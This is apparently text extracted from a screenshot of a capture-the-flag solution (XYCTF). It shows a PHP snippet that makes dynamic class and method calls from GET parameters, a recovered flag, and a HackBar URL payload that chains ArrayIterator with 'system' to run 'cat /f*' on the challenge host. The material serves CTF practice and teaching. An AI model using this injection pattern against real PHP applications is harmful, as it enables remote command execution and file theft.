 $c=$_GET['c'];
((new  $a($aa))->$c())((new  $b($bb))->$c());
XYCTF{b70c8736-2f1b-45d5-8da5-3dbd44acacfd}
欢迎 </> 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar +
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://gz.imxbt.cn:20825/?a=ArrayIterator&aa[]=system&c=current&b=ArrayIterator&bb[]=cat /f*
Split URL